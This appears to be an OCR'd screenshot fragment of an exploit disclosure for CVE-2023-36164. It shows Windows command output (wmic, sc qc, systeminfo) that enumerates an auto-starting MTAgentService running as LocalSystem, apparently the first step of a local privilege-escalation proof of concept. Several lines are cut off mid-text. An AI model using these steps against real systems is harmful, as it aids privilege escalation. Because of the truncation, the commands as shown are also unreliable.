
# Version: 12.7

# Tested on: Microsoft Windows 10 Pro

# CVE : CVE-2023-36164

# PoC

C:\Users>wmic service get name,pathname,displayname,s
MTAgentService                                       
C:\Users>sc qc MTAgentService

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: MTAgentService

        TYPE               : 110  WIN32_OWN_PROCESS (
        START_TYPE         : 2   AUTO_START

        ERROR_CONTROL      : 1   NORMAL

        BINARY_PATH_NAME   : C:\Program Files (x86)\M
        LOAD_ORDER_GROUP   :

        TAG                : 0

        DISPLAY_NAME       : MTAgentService

        DEPENDENCIES       :

        SERVICE_START_NAME : LocalSystem

C:\Users>systeminfo

Host Name:                 DESKTOP-LA7J17P

OS Name:                   Microsoft Windows 10 Pro

OS Version:                10.0.19042 N/A Build 19042